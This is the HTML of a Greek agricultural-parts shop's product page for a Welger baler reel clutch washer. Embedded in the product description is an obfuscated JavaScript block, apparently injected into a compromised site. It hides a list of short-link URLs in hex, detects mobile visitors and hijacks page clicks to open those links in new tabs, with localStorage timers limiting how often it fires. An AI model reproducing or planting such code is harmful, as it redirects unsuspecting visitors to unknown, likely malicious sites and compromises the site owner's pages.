		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://gountelitsas.gr">Αρχική σελίδα</a><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Ανταλλακτικά Γεωργικών Μηχανημάτων</a><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/">Ανταλλακτικά Πρέσας-Χορτοδεσίας</a><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/">Ανταλλακτικά Welger</a><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/">Ανταλλακτικά Welger AP 45 52 53 530</a><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7/">Ανέμη</a><span class="breadcrumb-last"> Ροδέλα συμπλέκτη ανέμης Welger</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://gountelitsas.gr/product/%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://gountelitsas.gr/product/%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" class="product-thumb">
								<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2022/02/Ελατήριο-συμπλέκτη-ανέμης-Welger-AP730-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ελατήριο συμπλέκτη ανέμης Welger AP730 - 0940.88.39.00" decoding="async" srcset="https://gountelitsas.gr/wp-content/uploads/2022/02/Ελατήριο-συμπλέκτη-ανέμης-Welger-AP730-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2022/02/Ελατήριο-συμπλέκτη-ανέμης-Welger-AP730-150x150.jpg 150w, https://gountelitsas.gr/wp-content/uploads/2022/02/Ελατήριο-συμπλέκτη-ανέμης-Welger-AP730-1200x1200.jpg 1200w, https://gountelitsas.gr/wp-content/uploads/2022/02/Ελατήριο-συμπλέκτη-ανέμης-Welger-AP730-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://gountelitsas.gr/product/%ce%b5%ce%bb%ce%b1%cf%84%ce%ae%cf%81%ce%b9%ce%bf-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" class="product-title">
								Ελατήριο συμπλέκτη ανέμης Welger							</a>
							<span class="price">
															</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://gountelitsas.gr/product/%cf%80%ce%b7%ce%bd%ce%af%ce%bf-%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7-welger/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://gountelitsas.gr/product/%cf%80%ce%b7%ce%bd%ce%af%ce%bf-%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7-welger/" class="product-thumb">
								<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2022/02/Πηνίο-τροφοδότη-Welger-AP630-β-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Πηνίο τροφοδότη Welger AP630 - 0307.77.00.00" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2022/02/Πηνίο-τροφοδότη-Welger-AP630-β-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2022/02/Πηνίο-τροφοδότη-Welger-AP630-β-150x150.jpg 150w, https://gountelitsas.gr/wp-content/uploads/2022/02/Πηνίο-τροφοδότη-Welger-AP630-β-1200x1200.jpg 1200w, https://gountelitsas.gr/wp-content/uploads/2022/02/Πηνίο-τροφοδότη-Welger-AP630-β-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</a>
							<a href="https://gountelitsas.gr/product/%cf%80%ce%b7%ce%bd%ce%af%ce%bf-%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7-welger/" class="product-title">
								Πηνίο τροφοδότη Welger							</a>
							<span class="price">
															</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7278" class="single-product-page single-product-content product-design-default product-with-attachments post-0 post type-post status-publish format-standard has-post-thumbnail hentry">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-600x600.jpg" class="woocommerce-product-gallery__image"><a href="https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-scaled.jpg"><img width="1200" height="1553" src="https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-1200x1553.jpg" class="wp-post-image wp-post-image" alt="Ροδέλα συμπλέκτη ανέμης Welger AP730 - 0736.79.00.00" title="Ροδέλα συμπλέκτη ανέμης Welger AP730 - 0736.79.00.00" data-caption="Ροδέλα συμπλέκτη ανέμης Welger AP730 - 0736.79.00.00" data-src="https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-scaled.jpg" data-large_image="https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-scaled.jpg" data-large_image_width="1978" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-1200x1553.jpg 1200w, https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-232x300.jpg 232w, https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-791x1024.jpg 791w, https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-768x994.jpg 768w, https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-1187x1536.jpg 1187w, https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-1583x2048.jpg 1583w, https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-scaled.jpg 1978w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></figure><figure data-thumb="https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani-600x600.png" class="woocommerce-product-gallery__image"><a href="https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani.png"><img width="800" height="800" src="https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani.png" class="attachment-woocommerce_single size-woocommerce_single" alt="Gountelitsas agroparts anntallaktika Gallignani" title="Gountelitsas agroparts anntallaktika Gallignani" data-caption="Gountelitsas agroparts anntallaktika presas welger-krone-gallignani-kuhn-johndeere" data-src="https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani.png" data-large_image="https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani.png" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani.png 800w, https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani-600x600.png 600w, https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani-100x100.png 100w, https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani-150x150.png 150w, https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani-300x300.png 300w, https://gountelitsas.gr/wp-content/uploads/2020/11/Gountelitsas-agroparts-anntallaktika-Gallignani-768x768.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" class="basel-show-product-gallery basel-tooltip">Κάντε κλικ για μεγέθυνση</a></div>
			</div>

			<div class="col-sm-12"><div class="thumbnails"></div></div>
	</div>
					</div>
					<div class="col-sm-6 summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								
<h1 itemprop="name" class="product_title entry-title">Ροδέλα συμπλέκτη ανέμης Welger</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>ΑΝΤΑΛΛΑΚΤΙΚΑ ΠΡΕΣΑΣ WELGER</strong></p>
<p><strong>Original Code : 0736.79.00.00</strong></p>
<p><strong>Κωδικός προϊόντος : GOU-0736.79.00.00</strong></p>
<p><strong>Εφαρμογή : WELGER  AP52 &#8211; AP53 &#8211; AP530 &#8211; AP630 &#8211; AP730 &#8211; AP830</strong></p>
</div>
   <div class="product_meta">
         <span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">GOU-0736.79.00.00</span></span>
      </div>
   
																	<div class="product-share">
										<span class="share-title">Μοιραστείτε το</span>
										
			<ul class="social-icons text-left icons-design-default icons-size-small social-share ">
									<li class="social-facebook"><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
									<li class="social-twitter"><a rel="nofollow" href="https://twitter.com/share?url=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" target="_blank" class=""><i class="fa fa-twitter"></i><span class="basel-social-icon-name">Twitter</span></a></li>
				
				
				
				
									<li class="social-pinterest"><a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/&media=https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-scaled.jpg" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
									<li class="social-linkedin"><a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" target="_blank" class=""><i class="fa fa-linkedin"></i><span class="basel-social-icon-name">LinkedIn</span></a></li>
				
				
				
				
				
				
				
				
				
								
				
				
									<li class="social-tg"><a rel="nofollow" href="https://telegram.me/share/url?url=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" target="_blank" class=""><i class="fa fa-telegram"></i><span class="basel-social-icon-name">Telegram</span></a></li>
				
			</ul>

											</div>
															</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
	</div>

	
	<div class="container">
			</div>

			
		<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Περιγραφή</a>
				</li>
					</ul>
					<div class="basel-tab-wrapper">
				<a href="#tab-description" class="basel-accordion-title tab-title-description">Περιγραφή</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					
	<h2>Περιγραφή</h2>

<p><strong>Ροδέλα συμπλέκτη ανέμης Welger &#8211; 0736.79.00.00</strong></p>
<p><strong>Εφαρμογή : WELGER  AP52 &#8211; AP53 &#8211; AP530 &#8211; AP630 &#8211; AP730 &#8211; AP830</strong><br />
<script type="258679c76ba24e22f58a702e-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x48\x63\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x45\x77\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x69\x44\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x46\x79\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x44\x66\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x4a\x6b\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x72\x72\x48\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x55\x77\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x59\x79\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x44\x6a\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>

	
</div><!-- #product-7278 -->


		
	</div>
	<div class="clearfix"></div>
	
	<div class="container related-and-upsells">
		
	<section class="related-products">
		
		            <h3 class="title slider-title">Σχετικά προϊόντα</h3>
				
						
				<div id="carousel-745" class="vc_carousel_container " data-owl-carousel data-desktop="4" data-desktop_small="3" data-tablet="3" data-mobile="1">
					<div class="owl-carousel product-items ">

									<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="1" data-id="3708">

		<div class="product-element-top">
	<a href="https://gountelitsas.gr/product/antallaktika-welger-1105-32-02-15-%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%85-21-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/">
		<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/21-tooth-bevel-gearwheel-d35mm-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antallaktika Welger 1105.32.02.15 Γρανάζι χρονισμόυ 21 δόντια" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/21-tooth-bevel-gearwheel-d35mm-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/21-tooth-bevel-gearwheel-d35mm-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/21-tooth-bevel-gearwheel-d35mm-150x150.jpg 150w, https://gountelitsas.gr/wp-content/uploads/2020/09/21-tooth-bevel-gearwheel-d35mm-300x300.jpg 300w, https://gountelitsas.gr/wp-content/uploads/2020/09/21-tooth-bevel-gearwheel-d35mm-768x768.jpg 768w, https://gountelitsas.gr/wp-content/uploads/2020/09/21-tooth-bevel-gearwheel-d35mm.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://gountelitsas.gr/product/antallaktika-welger-1105-32-02-15-%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%85-21-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/" 
					class="open-quick-view quick-view-button"
					data-id="3708">Προεπισκόπηση</a>
			</div>
			</div>
</div>
